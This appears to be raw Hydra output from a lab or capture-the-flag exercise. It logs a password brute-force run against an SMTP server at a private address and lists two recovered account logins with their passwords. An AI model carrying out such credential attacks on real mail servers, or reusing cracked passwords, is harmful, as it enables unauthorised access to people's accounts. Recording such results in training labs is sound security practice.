 [STATUS] 830.00 tries/min, 830 tries in 00:01h, 11410 to do in 00:14h, 16 active
[STATUS] 843.67 tries/min, 2531 tries in 00:03h, 9709 to do in 00:12h, 16 active
[25][smtp] host: 10.200.118.11   login: laura.wood@corp.thereserve.loc   password: Password1@
[VERBOSE] using SMTP LOGIN AUTH mechanism
[STATUS] 920.43 tries/min, 6443 tries in 00:07h, 5797 to do in 00:07h, 16 active
[25][smtp] host: 10.200.118.11   login: mohammad.ahmed@corp.thereserve.loc   password: Password1!
[VERBOSE] using SMTP LOGIN AUTH mechanism
[STATUS] 935.92 tries/min, 11231 tries in 00:12h, 1009 to do in 00:02h, 16 active
[STATUS] 927.31 tries/min, 12055 tries in 00:13h, 185 to do in 00:01h, 16 active
[STATUS] attack finished for 10.200.118.11 (waiting for children to complete tests)
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-30 10:05:52